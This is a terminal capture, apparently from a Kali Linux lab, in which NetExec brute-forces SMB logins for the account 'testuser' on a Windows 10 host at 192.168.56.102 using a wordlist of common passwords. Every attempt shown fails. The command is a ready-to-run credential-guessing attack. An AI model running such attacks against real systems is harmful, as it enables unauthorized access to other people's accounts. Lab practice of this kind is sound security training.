 ┌──(root㉿kali)-[/home/kali]
└─# nxc smb 192.168.56.102 -u testuser -p ~/parolalar.txt
SMB 192.168.56.102 445 WINDOWS10 [*] Windows 10 / Server 2019 Build 19041 (name:WINDOWS10) (domain:windows10) (signing:False) (SMBv1:None)
SMB 192.168.56.102 445 WINDOWS10 [-] windows10\testuser:password STATUS_LOGON_FAILURE
SMB 192.168.56.102 445 WINDOWS10 [-] windows10\testuser:123456 STATUS_LOGON_FAILURE
SMB 192.168.56.102 445 WINDOWS10 [-] windows10\testuser:admin STATUS_LOGON_FAILURE
SMB 192.168.56.102 445 WINDOWS10 [-] windows10\testuser:letmein STATUS_LOGON_FAILURE
SMB 192.168.56.102 445 WINDOWS10 [-] windows10\testuser:qwerty STATUS_LOGON_FAILURE
SMB 192.168.56.102 445 WINDOWS10 [-] windows10\testuser:Welcome1 STATUS_LOGON_FAILURE
SMB 192.168.56.102 445 WINDOWS10 [-] windows10\testuser:Passw0rd STATUS_LOGON_FAILURE
SMB 192.168.56.102 445 WINDOWS10 [-] windows10\testuser:summer2024 STATUS_LOGON_FAILURE
SMB 192.168.56.102 445 WINDOWS10 [-] windows10\testuser:winter2024 STATUS_LOGON_FAILURE
SMB 192.168.56.102 445 WINDOWS10 [-] windows10\testuser:dragon STATUS_LOGON_FAILURE
SMB 192.168.56.102 445 WINDOWS10 [-] windows10\testuser:monkey STATUS_LOGON_FAILURE
SMB 192.168.56.102 445 WINDOWS10 [-] windows10\testuser:football STATUS_LOGON_FAILURE
SMB 192.168.56.102 445 WINDOWS10 [-] windows10\testuser:iloveyou STATUS_LOGON_FAILURE
SMB 192.168.56.102 445 WINDOWS10 [-] windows10\testuser:abc123 STATUS_LOGON_FAILURE
SMB 192.168.56.102 445 WINDOWS10 [-] windows10\testuser:changeme STATUS_LOGON_FAILURE